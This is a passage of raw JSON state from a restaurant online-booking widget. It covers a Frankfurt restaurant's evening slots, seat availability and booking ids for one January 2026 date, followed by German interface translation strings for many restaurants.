14:15:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"14:30","slot_name":"14:30","interval_in_minutes":870,"bookable_from":null,"bookable_to":"2026-01-22 14:30:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]}],"closed":true},{"name_translations":{"de":"Abend"},"name":"Abend","comment":null,"open":"17:45","close":"22:15","bookable_from":null,"bookable_to":"2026-01-22 22:15:00","color":"g","total":46,"waitlist_total":46,"is_standard":true,"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"blocked_tables":[],"bookable_rooms":[70989,93822],"is_offer_required":false,"offer_required_from_pax":null,"charge_param":null,"prepayment_param":null,"cancelation_param":{"enduser_cancelable_before":10800,"enduser_cancelable_reference":"shift"},"confirmation":{"is_auto":true,"is_auto_until":null},"marked_as_full":false,"id":200250,"shift_slots":[{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"17:45","slot_name":"17:45","interval_in_minutes":1065,"bookable_from":null,"bookable_to":"2026-01-22 17:45:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"18:00","slot_name":"18:00","interval_in_minutes":1080,"bookable_from":null,"bookable_to":"2026-01-22 18:00:00","closed":true,"occupation":{"scheduled":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294141355,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":38},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294141355,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":44},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"18:15","slot_name":"18:15","interval_in_minutes":1095,"bookable_from":null,"bookable_to":"2026-01-22 18:15:00","closed":true,"occupation":{"scheduled":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294619217,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":38},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294141355,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294619217,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":42},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"18:30","slot_name":"18:30","interval_in_minutes":1110,"bookable_from":null,"bookable_to":"2026-01-22 18:30:00","closed":true,"occupation":{"scheduled":{"bookings":[{"nb_guests":2,"slots_count":null,"id":293977390,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":38},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294141355,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294619217,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":293977390,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":40},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"18:45","slot_name":"18:45","interval_in_minutes":1125,"bookable_from":null,"bookable_to":"2026-01-22 18:45:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294141355,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294619217,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":293977390,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":40},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"19:00","slot_name":"19:00","interval_in_minutes":1140,"bookable_from":null,"bookable_to":"2026-01-22 19:00:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294141355,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294619217,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":293977390,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":40},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"19:15","slot_name":"19:15","interval_in_minutes":1155,"bookable_from":null,"bookable_to":"2026-01-22 19:15:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294141355,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294619217,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":293977390,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":40},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"19:30","slot_name":"19:30","interval_in_minutes":1170,"bookable_from":null,"bookable_to":"2026-01-22 19:30:00","closed":true,"occupation":{"scheduled":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294558051,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":38},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294619217,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":293977390,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294558051,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":40},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"19:45","slot_name":"19:45","interval_in_minutes":1185,"bookable_from":null,"bookable_to":"2026-01-22 19:45:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":293977390,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294558051,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":42},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"20:00","slot_name":"20:00","interval_in_minutes":1200,"bookable_from":null,"bookable_to":"2026-01-22 20:00:00","closed":true,"occupation":{"scheduled":{"bookings":[{"nb_guests":2,"slots_count":null,"id":292007251,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294618757,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":36},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294558051,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":292007251,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294618757,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":40},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"20:15","slot_name":"20:15","interval_in_minutes":1215,"bookable_from":null,"bookable_to":"2026-01-22 20:15:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294558051,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":292007251,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294618757,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":40},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"20:30","slot_name":"20:30","interval_in_minutes":1230,"bookable_from":null,"bookable_to":"2026-01-22 20:30:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294558051,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":292007251,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294618757,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":40},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"20:45","slot_name":"20:45","interval_in_minutes":1245,"bookable_from":null,"bookable_to":"2026-01-22 20:45:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":294558051,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":292007251,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294618757,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":40},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"21:00","slot_name":"21:00","interval_in_minutes":1260,"bookable_from":null,"bookable_to":"2026-01-22 21:00:00","closed":false,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":292007251,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294618757,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":42},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12],"waitlist_possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"21:15","slot_name":"21:15","interval_in_minutes":1275,"bookable_from":null,"bookable_to":"2026-01-22 21:15:00","closed":false,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[{"nb_guests":2,"slots_count":null,"id":292007251,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false},{"nb_guests":2,"slots_count":null,"id":294618757,"wish":{"booking_room_id":null},"offers":[],"tables":[],"is_not_destockable":false}],"available":42},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12],"waitlist_possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"21:30","slot_name":"21:30","interval_in_minutes":1290,"bookable_from":null,"bookable_to":"2026-01-22 21:30:00","closed":false,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12],"waitlist_possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"21:45","slot_name":"21:45","interval_in_minutes":1305,"bookable_from":null,"bookable_to":"2026-01-22 21:45:00","closed":false,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12],"waitlist_possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"22:00","slot_name":"22:00","interval_in_minutes":1320,"bookable_from":null,"bookable_to":"2026-01-22 22:00:00","closed":false,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12],"waitlist_possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12]},{"capacity":{"min":1,"max":12,"total_per_slot":40,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"22:15","slot_name":"22:15","interval_in_minutes":1335,"bookable_from":null,"bookable_to":"2026-01-22 22:15:00","closed":false,"occupation":{"scheduled":{"bookings":[],"available":40},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12],"waitlist_possible_guests":[1,2,3,4,5,6,7,8,9,10,11,12]}],"closed":false}]}},"months":[],"custom_field":{},"optins":[{"type":"review_mail","value":true},{"type":"review_sms","value":true},{"type":"market_mail","value":false},{"type":"market_sms","value":false}],"formData":{"firstname":"","lastname":"","civility":"","phone":"","printedPhone":"","phone_number":"","tmp_phone":"","tmp_phone_valid":"","email":"","country":"","comment":"","custom_field":{},"save_info":false,"moment":"","type_client":"","type_event":"","budget":"","zip":"","event_type":"","eula_accepted":false,"consent_loosing_confirmation":false,"optins":[{"type":"review_mail","value":true},{"type":"review_sms","value":true},{"type":"market_mail","value":false},{"type":"market_sms","value":false}]},"selectedCalendarLink":null,"restaurantTimezone":"Europe/Berlin","ebType":"","hasAdyenForPrepayment":false,"hasAdyenForImprint":false,"roomsById":{"70989":{"id":70989,"name":"Indoor","name_translations":{"de":"Indoor"}},"93822":{"id":93822,"name":"Lounge","name_translations":{"de":"Lounge"}}},"hasChargeAccount":false,"imprint_param":null,"offerSelectionHasBeenCleared":false,"voucherCodes":{"bookingVoucherCodes":[],"validatedVoucherCodes":[]},"restaurantPrivateId":"368897","websiteUrl":"https://curryclubfrankfurt.de/","city":"Frankfurt am Main","address":"Vilbeler Straße 27","zip":"60313","shift_limit":{"min":1,"max":12},"is_white_label":0,"prepayment_param":null,"notificationSubscriptions":[{"name":"enduser_booking_create","sms":false,"phone":null,"sns":null,"broadcast":null,"feed":null,"mail":true,"eco":false},{"name":"enduser_booking_confirm","sms":true,"phone":null,"sns":null,"broadcast":null,"feed":null,"mail":true,"eco":false}]},"sdkStoreState":{"isSdk":true,"showCollapsed":true,"isCollapsed":true,"iframePosition":"right","sdkEntrypoint":"restaurant"}},"initialLanguage":"de","initialI18nStore":{"de":{"translation":{"13":{"commands":{"comment_label":"Kommentare, Allergien und Essgewohnheiten / Vollständige Lieferadresse, Plz und Stockwerk"}},"225282":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"268332":{"commands":{"comment_label":"\u003cb\u003eWAHL DER OPTIONEN DES MENÜS (ODER DER MENÜS)\u003cb\u003e\n\u003cb\u003eBitte geben Sie hier für jedes Menü Ihre Wahl der Vorspeise (Räucherlachs oder Leberpastete), des \u003cb\u003eHauptgerichts \u003cb\u003e(Jakobsmuschel/Dorade oder Rinderfilet) und des \u003cb\u003eDesserts \u003cb\u003e(Rote Früchte oder Schokolade) an."}},"287722":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"},"optin_market_sms":"PLOP SMS","pax_icon":"diamond"},"294072":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"340032":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"342984":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"343385":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"344668":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"346164":{"commands":{"comment_label":"Kommentare, Allergien und Essgewohnheiten / Vollständige Lieferadresse, PLZ und Stockwerk"}},"346508":{"commands":{"comment_label":"BITTE GEBEN SIE DIE GERICHTE AN, AUS DENEN SICH IHR MENÜ ZUSAMMENSETZT BITTE DANKE"}},"348762":{"no_availability_day":"\u003cb\u003eDas Restaurant nimmt am Freitag- und Samstagabend keine Reservierungen entgegen. Bitte gehen Sie so früh wie möglich direkt dorthin.\u003c/b\u003e"},"349382":{"commands":{"comment_label":"ADRESSE, POSTLEITZAHL, ETAGE UND ANDERE KOMMENTARE"}},"349446":{"commands":{"comment_label":"Lieferadresse"}},"349772":{"for_x_pax_one":"- Keine Reservierungen mehr über das Internet möglich, bitte kommen Sie ohne Reservierung direkt ins Restaurant.","for_x_pax_other":"- Keine Reservierungen mehr über das Internet möglich, bitte kommen Sie ohne Reservierung direkt ins Restaurant.","for_x_pax_zero":"- Keine Reservierungen für diesen Service mehr über das Internet möglich, bitte kommen Sie ohne Reservierung direkt ins Restaurant."},"350060":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"},"offers":{"cancelation_disclaimer":"Zahlung nicht änderbar und nicht rückzahlbar. Mit der Bestätigung dieser Reservierung verpflichten Sie sich, diese zu erfüllen."}},"350246":{"for_x_pax_one":"Online ist kein Platz mehr für diesen Service verfügbar. Melden Sie sich direkt im Restaurant.","for_x_pax_other":"Online ist kein Platz mehr für diesen Service verfügbar. Melden Sie sich direkt im Restaurant.","for_x_pax_zero":"Online ist kein Platz mehr für diesen Service verfügbar. Melden Sie sich direkt im Restaurant."},"351396":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"351454":{"pax_one":"Liegestuhl","pax_other":"Liegestühle","pax_zero":"Liegestuhl"},"351805":{"offers":{"cancelation_disclaimer":"Zahlung nicht änderbar und nicht rückzahlbar. Mit der Bestätigung dieser Reservierung verpflichten Sie sich, diese zu erfüllen."}},"351906":{"commands":{"comment_label":"Adresse bei Lieferung"}},"351970":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"352079":{"optin_market_both":"Erhalten Sie Restaurantnachrichten per E-Mail und SMS.","optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"352123":{"commands":{"comment_label":"Adresse (nur wenn Sie den Lieferservice gewählt haben), Allergien oder andere Kommentare"}},"352140":{"no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.\n\u003cbr\u003e\u003cbr\u003e\u003e Wenn Sie sich für ein bestimmtes Datum auf der Warteliste registrieren möchten, \u003ca href='https://forms.gle/4S3Z4jT4uz8a5H8SA' target='_blank'\u003eklicken Sie hier\u003c/a\u003e und wir werden uns bei Ihnen melden, wenn ein Tisch frei wird \u003c","no_availability_day_propose_others":"Nachfolgend finden Sie weitere verfügbare Termine, die Ihre Anfrage erfüllen könnten.\n\u003cbr\u003e\u003cbr\u003e\u003e Wenn Sie sich an einem bestimmten Datum auf der Warteliste registrieren möchten, \u003ca href='https://forms.gle/4S3Z4jT4uz8a5H8SA' target='_blank'\u003eklicken Sie hier\u003c/a\u003e und wir werden uns bei Ihnen melden, wenn ein Tisch verfügbar wird \u003c"},"352301":{"no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit."},"352434":{"commands":{"comment_label":"ADRESSE, PLZ, STOCKWERK ODER ANDERE KOMMENTARE"}},"352469":{"optin_market_both":"Erhalten Sie Restaurantnachrichten per E-Mail und SMS.","optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"352666":{"commands":{"comment_label":"Kommentare"}},"352787":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"352899":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"352900":{"comment_label":"Kommentare und Allergien "},"352951":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"352960":{"booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","number_of_person":"Anzahl der Gäste","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast"},"352961":{"booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gast, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","number_of_person":"Anzahl der Gäste","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast"},"352962":{"booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gast, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um 